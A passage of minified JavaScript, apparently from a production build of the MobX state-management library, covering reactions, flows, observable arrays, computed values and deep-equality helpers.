qe(e){return"function"==typeof e&&!0===e.isMobxAction}function ze(e,t,n){v(e,t,X(t,n.bind(e)))}function Ke(e,t){function n(){e(r)}void 0===t&&(t=yn);var r,o=t&&t.name||e.name||"Autorun@"+s(),i=!t.scheduler&&!t.delay;if(i)r=new zn(o,function(){this.track(n)},t.onError);else{var a=We(t),u=!1;r=new zn(o,function(){u||(u=!0,a(function(){u=!1,r.isDisposed||r.track(n)}))},t.onError)}return r.schedule(),r.getDisposer()}function We(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:Fn}function Je(e,t,n){function r(){if(p=!1,!d.isDisposed){var t=!1;d.track(function(){var n=e(d);t=f||!h(o,n),o=n}),f&&n.fireImmediately&&a(o,d),f||!0!==t||a(o,d),f&&(f=!1)}}void 0===n&&(n=yn),"boolean"==typeof n&&(n={fireImmediately:n},l("Using fireImmediately as argument is deprecated. Use '{ fireImmediately: true }' instead"));var o,i=n.name||"Reaction@"+s(),a=Yn(i,n.onError?Xe(n.onError,t):t),u=!n.scheduler&&!n.delay,c=We(n),f=!0,p=!1,h=n.compareStructural?wn.structural:n.equals||wn.default,d=new zn(i,function(){f||u?r():p||(p=!0,c(r))},n.onError);return d.schedule(),d.getDisposer()}function Xe(e,t){return function(){try{return t.apply(this,arguments)}catch(t){e.call(this,t)}}}function Ye(e,t,n){return Qe("onBecomeObserved",e,t,n)}function Fe(e,t,n){return Qe("onBecomeUnobserved",e,t,n)}function Qe(e,t,n,r){var o="string"==typeof n?rn(t,n):rn(t),i="string"==typeof n?r:n,a=o[e];return"function"!=typeof a?u(!1):(o[e]=function(){a.call(this),i.call(this)},function(){o[e]=a})}function Ze(e){var t=e.enforceActions,n=e.computedRequiresReaction,r=e.disableErrorBoundaries,o=e.arrayBuffer,i=e.reactionScheduler;if(!0===e.isolateGlobalState&&de(),void 0!==t){"boolean"!=typeof t&&"strict"!==t||l("Deprecated value for 'enforceActions', use 'false' => '\"never\"', 'true' => '\"observed\"', '\"strict\"' => \"'always'\" instead");var a=void 0;switch(t){case!0:case"observed":a=!0;break;case!1:case"never":a=!1;break;case"strict":case"always":a="strict";break;default:u("Invalid value for 'enforceActions': '"+t+"', expected 'never', 'always' or 'observed'")}qn.enforceActions=a,qn.allowStateChanges=!0!==a&&"strict"!==a}void 0!==n&&(qn.computedRequiresReaction=!!n),void 0!==r&&(!0===r&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors if this is on."),qn.disableErrorBoundaries=!!r),"number"==typeof o&&Kt(o),i&&Ve(i)}function et(e,t){var n="function"==typeof e?e.prototype:e;for(var r in t)!function(e){var r=t[e];Array.isArray(r)||(r=[r]);var o=Object.getOwnPropertyDescriptor(n,e),i=r.reduce(function(t,r){return r(n,e,t)},o);i&&Object.defineProperty(n,e,i)}(r);return e}function tt(e,t,n){return l("'extendShallowObservable' is deprecated, use 'extendObservable(target, props, { deep: false })' instead"),nt(e,t,n,xn)}function nt(e,t,n,r){var o;r=z(r);var i=r.defaultDecorator||(!1===r.deep?Dn:An);P(e),Xt(e,r.name,i.enhancer),Oe();try{for(var o in t){var a=Object.getOwnPropertyDescriptor(t,o),s=n&&o in n?n[o]:a.get?In:i,u=s(e,o,a,!0);u&&Object.defineProperty(e,o,u)}}finally{Se()}return e}function rt(e,t){return ot(rn(e,t))}function ot(e){var t={name:e.name};return e.observing&&e.observing.length>0&&(t.dependencies=p(e.observing).map(ot)),t}function it(e,t){return at(rn(e,t))}function at(e){var t={name:e.name};return be(e)&&(t.observers=me(e).map(at)),t}function st(e){1!==arguments.length&&u("Flow expects one 1 argument and cannot be used as decorator");var t=e.name||"<unnamed flow>";return function(){var n,r=this,o=arguments,i=++Qn,a=Yn(t+" - runid: "+i+" - init",e).apply(r,o),s=void 0,u=new Promise(function(e,r){function o(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.next).call(a,e)}catch(e){return r(e)}c(n)}function u(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.throw).call(a,e)}catch(e){return r(e)}c(n)}function c(t){return t&&"function"==typeof t.then?void t.then(c,r):t.done?e(t.value):(s=Promise.resolve(t.value),s.then(o,u))}var l=0;n=r,o(void 0)});return u.cancel=Yn(t+" - runid: "+i+" - cancel",function(){try{s&&ut(s);var e=a.return(),t=Promise.resolve(e.value);t.then(bn,bn),ut(t),n(new Error("FLOW_CANCELLED"))}catch(e){n(e)}}),u}}function ut(e){"function"==typeof e.cancel&&e.cancel()}function ct(e,t,n){var r;if(cr(e)||Wt(e)||Rn(e))r=on(e);else{if(!nn(e))return u(!1);if("string"!=typeof t)return u(!1);r=on(e,t)}return void 0!==r.dehancer?u(!1):(r.dehancer="function"==typeof t?t:n,function(){r.dehancer=void 0})}function lt(e,t,n){return"function"==typeof n?pt(e,t,n):ft(e,t)}function ft(e,t){return on(e).intercept(t)}function pt(e,t,n){return on(e,t).intercept(n)}function ht(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(!1===nn(e))return!1;if(!e.$mobx.values[t])return!1;var n=rn(e,t);return Pn(n)}return Pn(e)}function dt(e){return arguments.length>1?u(!1):ht(e)}function vt(e,t){return"string"!=typeof t?u(!1):ht(e,t)}function yt(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(nn(e)){var n=e.$mobx;return n.values&&!!n.values[t]}return!1}return nn(e)||!!e.$mobx||gn(e)||Jn(e)||Pn(e)}function bt(e){return 1!==arguments.length&&u(!1),yt(e)}function mt(e,t){return"string"!=typeof t?u(!1):yt(e,t)}function gt(e){return nn(e)?e.$mobx.getKeys():cr(e)?e._keys.slice():pr(e)?x(e.keys()):Wt(e)?e.map(function(e,t){return t}):u(!1)}function wt(e){return nn(e)?gt(e).map(function(t){return e[t]}):cr(e)?gt(e).map(function(t){return e.get(t)}):pr(e)?x(e.values()):Wt(e)?e.slice():u(!1)}function _t(e){return nn(e)?gt(e).map(function(t){return[t,e[t]]}):cr(e)?gt(e).map(function(t){return[t,e.get(t)]}):pr(e)?x(e.entries()):Wt(e)?e.map(function(e,t){return[t,e]}):u(!1)}function Ot(e,t,n){if(2!==arguments.length)if(nn(e)){var r=e.$mobx,o=r.values[t];o?r.write(e,t,n):Yt(e,t,n,r.defaultEnhancer)}else if(cr(e))e.set(t,n);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),Oe(),t>=e.length&&(e.length=t+1),e[t]=n,Se()}else{Oe();var i=t;try{for(var a in i)Ot(e,a,i[a])}finally{Se()}}}function St(e,t){if(nn(e))e.$mobx.remove(t);else if(cr(e))e.delete(t);else if(pr(e))e.delete(t);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),e.splice(t,1)}}function xt(e,t){if(nn(e)){var n=on(e);return n.getKeys(),!!n.values[t]}return cr(e)?e.has(t):pr(e)?e.has(t):Wt(e)?t>=0&&t<e.length:u(!1)}function At(e,t){if(xt(e,t))return nn(e)?e[t]:cr(e)?e.get(t):Wt(e)?e[t]:u(!1)}function Et(e,t,n,r){return"function"==typeof n?jt(e,t,n,r):Dt(e,t,n)}function Dt(e,t,n){return on(e).observe(t,n)}function jt(e,t,n,r){return on(e,t).observe(n,r)}function Tt(e,t,n,r){return r.detectCycles&&e.set(t,n),n}function kt(e,t,n){if(!t.recurseEverything&&!bt(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(Rn(e))return kt(e.get(),t,n);if(bt(e)&&gt(e),!0===t.detectCycles&&null!==e&&n.has(e))return n.get(e);if(Wt(e)||Array.isArray(e)){var r=Tt(n,e,[],t),o=e.map(function(e){return kt(e,t,n)});r.length=o.length;for(var i=0,a=o.length;i<a;i++)r[i]=o[i];return r}if(pr(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===t.exportMapsAsObjects){var s=Tt(n,e,new Set,t);return e.forEach(function(e){s.add(kt(e,t,n))}),s}var u=Tt(n,e,[],t);return e.forEach(function(e){u.push(kt(e,t,n))}),u}if(cr(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===t.exportMapsAsObjects){var c=Tt(n,e,new Map,t);return e.forEach(function(e,r){c.set(r,kt(e,t,n))}),c}var l=Tt(n,e,{},t);return e.forEach(function(e,r){l[r]=kt(e,t,n)}),l}var f=Tt(n,e,{},t);for(var p in e)f[p]=kt(e[p],t,n);return f}function It(e,t){"boolean"==typeof t&&(t={detectCycles:t}),t||(t=Zn),t.detectCycles=void 0===t.detectCycles?!0===t.recurseEverything:!0===t.detectCycles;var n;return t.detectCycles&&(n=new Map),kt(e,t,n)}function Ct(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!1;"boolean"==typeof e[e.length-1]&&(n=e.pop());var r=Vt(e);if(!r)return u(!1);r.isTracing===Bn.NONE&&console.log("[mobx.trace] '"+r.name+"' tracing enabled"),r.isTracing=n?Bn.BREAK:Bn.LOG}function Vt(e){switch(e.length){case 0:return qn.trackingDerivation;case 1:return rn(e[0]);case 2:return rn(e[0],e[1])}}function Nt(e,t){void 0===t&&(t=void 0),Oe();try{return e.apply(t)}finally{Se()}}function Rt(e,t,n){return 1===arguments.length||t&&"object"==typeof t?Pt(e,t):Lt(e,t,n||{})}function Lt(e,t,n){var r;"number"==typeof n.timeout&&(r=setTimeout(function(){if(!i.$mobx.isDisposed){i();var e=new Error("WHEN_TIMEOUT");if(!n.onError)throw e;n.onError(e)}},n.timeout)),n.name=n.name||"When@"+s();var o=X(n.name+"-effect",t),i=Ke(function(t){e()&&(t.dispose(),r&&clearTimeout(r),o())},n);return i}function Pt(e,t){var n,r=new Promise(function(r,o){var i=Lt(e,r,hn({},t,{onError:o}));n=function(){i(),o("WHEN_CANCELLED")}});return r.cancel=n,r}function Bt(e){return void 0!==e.interceptors&&e.interceptors.length>0}function $t(e,t){var n=e.interceptors||(e.interceptors=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Mt(e,t){var n=fe();try{var r=e.interceptors;if(r)for(var o=0,i=r.length;o<i&&(t=r[o](t),c(!t||t.type,"Intercept handlers should return nothing or a change object"),t);o++);return t}finally{pe(n)}}function Ut(e){return void 0!==e.changeListeners&&e.changeListeners.length>0}function Gt(e,t){var n=e.changeListeners||(e.changeListeners=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Ht(e,t){var n=fe(),r=e.changeListeners;if(r){r=r.slice();for(var o=0,i=r.length;o<i;o++)r[o](t);pe(n)}}function qt(e){return{enumerable:!1,configurable:!1,get:function(){return this.get(e)},set:function(t){this.set(e,t)}}}function zt(e){Object.defineProperty(or.prototype,""+e,qt(e))}function Kt(e){for(var t=tr;t<e;t++)zt(t);tr=e}function Wt(e){return h(e)&&ar(e.$mobx)}function Jt(e){return e&&e.toString?e.toString():new String(e).toString()}function Xt(e,t,n){void 0===t&&(t=""),void 0===n&&(n=M);var r=e.$mobx;return r||(d(e)||(t=(e.constructor.name||"ObservableObject")+"@"+s()),t||(t="ObservableObject@"+s()),r=new hr(e,t,n),y(e,"$mobx",r),r)}function Yt(e,t,n,r){var o=Xt(e);if(b(e,t),Bt(o)){var i=Mt(o,{object:e,name:t,type:"add",newValue:n});if(!i)return;n=i.newValue}n=(o.values[t]=new Nn(n,r,o.name+"."+t,!1)).value,Object.defineProperty(e,t,Qt(t)),o.keys&&o.keys.push(t),tn(o,e,t,n)}function Ft(e,t,n){var r=Xt(e);n.name=r.name+"."+t,n.context=e,r.values[t]=new Ln(n),Object.defineProperty(e,t,en(t))}function Qt(e){return dr[e]||(dr[e]={configurable:!0,enumerable:!0,get:function(){return this.$mobx.read(this,e)},set:function(t){this.$mobx.write(this,e,t)}})}function Zt(e){var t=e.$mobx;return t||(P(e),e.$mobx)}function en(e){return vr[e]||(vr[e]={configurable:!1,enumerable:!1,get:function(){return Zt(this).read(this,e)},set:function(t){Zt(this).write(this,e,t)}})}function tn(e,t,n,r){var o=Ut(e),i=Ne(),a=o||i?{type:"add",object:t,name:n,newValue:r}:null;i&&Le(hn({},a,{name:e.name,key:n})),o&&Ht(e,a),i&&Pe()}function nn(e){return!!h(e)&&(P(e),yr(e.$mobx))}function rn(e,t){if("object"==typeof e&&null!==e){if(Wt(e))return void 0!==t&&u(!1),e.$mobx.atom;if(pr(e))return e.$mobx;if(cr(e)){var n=e;if(void 0===t)return rn(n._keys);var r=n._data.get(t)||n._hasMap.get(t);return r||u(!1),r}if(P(e),t&&!e.$mobx&&e[t],nn(e)){if(!t)return u(!1);var r=e.$mobx.values[t];return r||u(!1),r}if(gn(e)||Pn(e)||Jn(e))return e}else if("function"==typeof e&&Jn(e.$mobx))return e.$mobx;return u(!1)}function on(e,t){return e||u("Expecting some object"),void 0!==t?on(rn(e,t)):gn(e)||Pn(e)||Jn(e)?e:cr(e)||pr(e)?e:(P(e),e.$mobx?e.$mobx:void u(!1))}function an(e,t){var n;return n=void 0!==t?rn(e,t):nn(e)||cr(e)||pr(e)?on(e):rn(e),n.name}function sn(e,t){return un(e,t)}function un(e,t,n,r){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&cn(e,t,n,r)}function cn(e,t,n,r){e=ln(e),t=ln(t);var o=br.call(e);if(o!==br.call(t))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t)}var i="[object Array]"===o;if(!i){if("object"!=typeof e||"object"!=typeof t)return!1;var a=e.constructor,s=t.constructor;if(a!==s&&!("function"==typeof a&&a instanceof a&&"function"==typeof s&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}n=n||[],r=r||[];for(var u=n.length;u--;)if(n[u]===e)return r[u]===t;if(n.push(e),r.push(t),i){if((u=e.length)!==t.length)return!1;for(;u--;)if(!un(e[u],t[u],n,r))return!1}else{var c=Object.keys(e),l=void 0;if(u=c.length,Object.keys(t).length!==u)return!1;for(;u--;)if(l=c[u],!fn(t,l)||!un(e[l],t[l],n,r))return!1}return n.pop(),r.pop(),!0}function ln(e){return Wt(e)?e.peek():_(e)||cr(e)?x(e.entries()):O(e)||pr(e)?x(e.entries()):e}function fn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}Object.defineProperty(n,"__esModule",{value:!0});var pn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},hn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},dn="An invariant failed, however the error is obfuscated because this is an production build.",vn=[];Object.freeze(vn);var yn={};Object.freeze(yn);var bn=function(){},mn=function(){function e(e){void 0===e&&(e="Atom@"+s()),this.name=e,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.NOT_TRACKING}return e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.reportObserved=function(){return xe(this)},e.prototype.reportChanged=function(){Oe(),Ae(this),Se()},e.prototype.toString=function(){return this.name},e}(),gn=m("Atom",mn),wn={identity:V,structural:N,default:R},_n={},On={},Sn={deep:!0,name:void 0,defaultDecorator:void 0},xn={deep:!1,name:void 0,defaultDecorator:void 0};Object.freeze(Sn),Object.freeze(xn);var An=q(M),En=q(U),Dn=q(G),jn=q(H),Tn={box:function(e,t){arguments.length>2&&J("box");var n=z(t);return new Nn(e,K(n),n.name,!0,n.equals)},shallowBox:function(e,t){return arguments.length>2&&J("shallowBox"),l("observable.shallowBox","observable.box(value, { deep: false })"),kn.box(e,{name:t,deep:!1})},array:function(e,t){arguments.length>2&&J("array");var n=z(t);return new or(e,K(n),n.name)},shallowArray:function(e,t){return arguments.length>2&&J("shallowArray"),l("observable.shallowArray","observable.array(values, { deep: false })"),kn.array(e,{name:t,deep:!1})},map:function(e,t){arguments.length>2&&J("map");var n=z(t);return new ur(e,K(n),n.name)},shallowMap:function(e,t){return arguments.length>2&&J("shallowMap"),l("observable.shallowMap","observable.map(values, { deep: false })"),kn.map(e,{name:t,deep:!1})},set:function(e,t){arguments.length>2&&J("set");var n=z(t);return new fr(e,K(n),n.name)},object:function(e,t,n){return"string"==typeof arguments[1]&&J("object"),nt({},e,t,z(n))},shallowObject:function(e,t){return"string"==typeof arguments[1]&&J("shallowObject"),l("observable.shallowObject","observable.object(values, {}, { deep: false })"),kn.object(e,{},{name:t,deep:!1})},ref:Dn,shallow:En,deep:An,struct:jn},kn=W;Object.keys(Tn).forEach(function(e){return kn[e]=Tn[e]});var In=B(!1,function(e,t,n,r,o){var i=n.get,a=n.set,s=o[0]||{};Ft(e,t,hn({get:i,set:a},s))}),Cn=In({equals:wn.structural}),Vn=function(e,t,n){if("string"==typeof t)return In.apply(null,arguments);if(null!==e&&"object"==typeof e&&1===arguments.length)return In.apply(null,arguments);var r="object"==typeof t?t:{};return r.get=e,r.set="function"==typeof t?t:r.set,r.name=r.name||e.name||"",new Ln(r)};Vn.struct=Cn;var Nn=function(e){function t(t,n,r,o,i){void 0===r&&(r="ObservableValue@"+s()),void 0===o&&(o=!0),void 0===i&&(i=wn.default);var a=e.call(this,r)||this;return a.enhancer=n,a.name=r,a.equals=i,a.hasUnreportedChange=!1,a.value=n(t,void 0,r),o&&Ne()&&Re({type:"create",name:a.name,newValue:""+a.value}),a}return r(t,e),t.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.prototype.set=function(e){var t=this.value;if((e=this.prepareNewValue(e))!==qn.UNCHANGED){var n=Ne();n&&Le({type:"update",name:this.name,newValue:e,oldValue:t}),this.setNewValue(e),n&&Pe()}},t.prototype.prepareNewValue=function(e){if(ae(this),Bt(this)){var t=Mt(this,{object:this,type:"update",newValue:e});if(!t)return qn.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value,this.name),this.equals(this.value,e)?qn.UNCHANGED:e},t.prototype.setNewValue=function(e){var t=this.value;this.value=e,this.reportChanged(),Ut(this)&&Ht(this,{type:"update",object:this,newValue:e,oldValue:t})},t.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},t.prototype.intercept=function(e){return $t(this,e)},t.prototype.observe=function(e,t){return t&&e({object:this,type:"update",newValue:this.value,oldValue:void 0}),Gt(this,e)},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.value+"]"},t.prototype.valueOf=function(){return E(this.get())},t}(mn);Nn.prototype[A()]=Nn.prototype.valueOf;var Rn=m("ObservableValue",Nn),Ln=function(){function e(e){this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+s(),this.value=new $n(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=Bn.NONE,this.derivation=e.get,this.name=e.name||"ComputedValue@"+s(),e.set&&(this.setter=X(this.name+"-setter",e.set)),this.equals=e.equals||(e.compareStructural||e.struct?wn.structural:wn.default),this.scope=e.context,this.requiresReaction=!!e.requiresReaction,this.keepAlive=!!e.keepAlive}return e.prototype.onBecomeStale=function(){De(this)},e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==qn.inBatch||0!==this.observers.length||this.keepAlive?(xe(this),
oe(this)&&this.trackAndCompute()&&Ee(this)):oe(this)&&(this.warnAboutUntrackedRead(),Oe(),this.value=this.computeValue(!1),Se());var e=this.value;if(re(e))throw e.cause;return e},e.prototype.peek=function(){var e=this.computeValue(!1);if(re(e))throw e.cause;return e},e.prototype.set=function(e){if(this.setter){c(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,e)}finally{this.isRunningSetter=!1}}else c(!1,!1)},e.prototype.trackAndCompute=function(){Ne()&&Re({object:this.scope,type:"compute",name:this.name});var e=this.value,t=this.dependenciesState===n.IDerivationState.NOT_TRACKING,r=this.computeValue(!0),o=t||re(e)||re(r)||!this.equals(e,r);return o&&(this.value=r),o},e.prototype.computeValue=function(e){this.isComputing=!0,qn.computationDepth++;var t;if(e)t=se(this,this.derivation,this.scope);else if(!0===qn.disableErrorBoundaries)t=this.derivation.call(this.scope);else try{t=this.derivation.call(this.scope)}catch(e){t=new $n(e)}return qn.computationDepth--,this.isComputing=!1,t},e.prototype.suspend=function(){this.keepAlive||(ce(this),this.value=void 0)},e.prototype.observe=function(e,t){var n=this,r=!0,o=void 0;return Ke(function(){var i=n.get();if(!r||t){var a=fe();e({type:"update",object:n,newValue:i,oldValue:o}),pe(a)}r=!1,o=i})},e.prototype.warnAboutUntrackedRead=function(){},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},e.prototype.valueOf=function(){return E(this.get())},e}();Ln.prototype[A()]=Ln.prototype.valueOf;var Pn=m("ComputedValue",Ln);!function(e){e[e.NOT_TRACKING=-1]="NOT_TRACKING",e[e.UP_TO_DATE=0]="UP_TO_DATE",e[e.POSSIBLY_STALE=1]="POSSIBLY_STALE",e[e.STALE=2]="STALE"}(n.IDerivationState||(n.IDerivationState={}));var Bn;!function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}(Bn||(Bn={}));var $n=function(){function e(e){this.cause=e}return e}(),Mn=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","disableErrorBoundaries","runId","UNCHANGED"],Un=function(){function e(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1}return e}(),Gn=!0,Hn=!1,qn=function(){var e=a();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(Gn=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new Un).version&&(Gn=!1),Gn?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new Un):(setTimeout(function(){Hn||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")},1),new Un)}(),zn=function(){function e(e,t,r){void 0===e&&(e="Reaction@"+s()),this.name=e,this.onInvalidate=t,this.errorHandler=r,this.observing=[],this.newObserving=[],this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+s(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=Bn.NONE}return e.prototype.onBecomeStale=function(){this.schedule()},e.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,qn.pendingReactions.push(this),Ie())},e.prototype.isScheduled=function(){return this._isScheduled},e.prototype.runReaction=function(){if(!this.isDisposed){if(Oe(),this._isScheduled=!1,oe(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending&&Ne()&&Re({name:this.name,type:"scheduled-reaction"})}catch(e){this.reportExceptionInDerivation(e)}}Se()}},e.prototype.track=function(e){Oe();var t,n=Ne();n&&(t=Date.now(),Le({name:this.name,type:"reaction"})),this._isRunning=!0;var r=se(this,e,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&ce(this),re(r)&&this.reportExceptionInDerivation(r.cause),n&&Pe({time:Date.now()-t}),Se()},e.prototype.reportExceptionInDerivation=function(e){var t=this;if(this.errorHandler)return void this.errorHandler(e,this);if(qn.disableErrorBoundaries)throw e;var n="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";qn.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(n,e),Ne()&&Re({type:"error",name:this.name,message:n,error:""+e}),qn.globalReactionErrorHandlers.forEach(function(n){return n(e,t)})},e.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Oe(),ce(this),Se()))},e.prototype.getDisposer=function(){var e=this.dispose.bind(this);return e.$mobx=this,e},e.prototype.toString=function(){return"Reaction["+this.name+"]"},e.prototype.trace=function(e){void 0===e&&(e=!1),Ct(this,e)},e}(),Kn=100,Wn=function(e){return e()},Jn=m("Reaction",zn),Xn={spyReportEnd:!0},Yn=function(e,t,n,r){return 1===arguments.length&&"function"==typeof e?X(e.name||"<unnamed action>",e):2===arguments.length&&"function"==typeof t?X(e,t):1===arguments.length&&"string"==typeof e?Me(e):!0!==r?Me(t).apply(null,arguments):void(e[t]=X(e.name||t,n.value))};Yn.bound=Ge;var Fn=function(e){return e()},Qn=0,Zn={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1},er=function(){var e=!1,t={};return Object.defineProperty(t,"0",{set:function(){e=!0}}),Object.create(t)[0]=1,!1===e}(),tr=0,nr=function(){function e(){}return e}();!function(e,t){void 0!==Object.setPrototypeOf?Object.setPrototypeOf(e.prototype,t):void 0!==e.prototype.__proto__?e.prototype.__proto__=t:e.prototype=t}(nr,Array.prototype),Object.isFrozen(Array)&&["constructor","push","shift","concat","pop","unshift","replace","find","findIndex","splice","reverse","sort"].forEach(function(e){Object.defineProperty(nr.prototype,e,{configurable:!0,writable:!0,value:Array.prototype[e]})});var rr=function(){function e(e,t,n,r){this.array=n,this.owned=r,this.values=[],this.lastKnownLength=0,this.atom=new mn(e||"ObservableArray@"+s()),this.enhancer=function(n,r){return t(n,r,e+"[..]")}}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.dehanceValues=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.observe=function(e,t){return void 0===t&&(t=!1),t&&e({object:this.array,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),Gt(this,e)},e.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},e.prototype.setArrayLength=function(e){if("number"!=typeof e||e<0)throw new Error("[mobx.array] Out of range: "+e);var t=this.values.length;if(e!==t)if(e>t){for(var n=new Array(e-t),r=0;r<e-t;r++)n[r]=void 0;this.spliceWithArray(t,0,n)}else this.spliceWithArray(e,t-e)},e.prototype.updateArrayLength=function(e,t){if(e!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed. Did you use peek() to change it?");this.lastKnownLength+=t,t>0&&e+t+1>tr&&Kt(e+t+1)},e.prototype.spliceWithArray=function(e,t,n){var r=this;ae(this.atom);var o=this.values.length;if(void 0===e?e=0:e>o?e=o:e<0&&(e=Math.max(0,o+e)),t=1===arguments.length?o-e:void 0===t||null===t?0:Math.max(0,Math.min(t,o-e)),void 0===n&&(n=vn),Bt(this)){var i=Mt(this,{object:this.array,type:"splice",index:e,removedCount:t,added:n});if(!i)return vn;t=i.removedCount,n=i.added}n=0===n.length?n:n.map(function(e){return r.enhancer(e,void 0)});var a=n.length-t;this.updateArrayLength(o,a);var s=this.spliceItemsIntoValues(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice(e,n,s),this.dehanceValues(s)},e.prototype.spliceItemsIntoValues=function(e,t,n){var r;if(n.length<1e4)return(r=this.values).splice.apply(r,i([e,t],n));var o=this.values.slice(e,e+t);return this.values=this.values.slice(0,e).concat(n,this.values.slice(e+t)),o},e.prototype.notifyArrayChildUpdate=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"update",index:e,newValue:t,oldValue:n}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e.prototype.notifyArraySplice=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"splice",index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e}(),or=function(e){function t(t,n,r,o){void 0===r&&(r="ObservableArray@"+s()),void 0===o&&(o=!1);var i=e.call(this)||this,a=new rr(r,n,i,o);if(y(i,"$mobx",a),t&&t.length){var u=ee(!0);i.spliceWithArray(0,0,t),te(u)}return er&&Object.defineProperty(a.array,"0",ir),i}return r(t,e),t.prototype.intercept=function(e){return this.$mobx.intercept(e)},t.prototype.observe=function(e,t){return void 0===t&&(t=!1),this.$mobx.observe(e,t)},t.prototype.clear=function(){return this.splice(0)},t.prototype.concat=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return 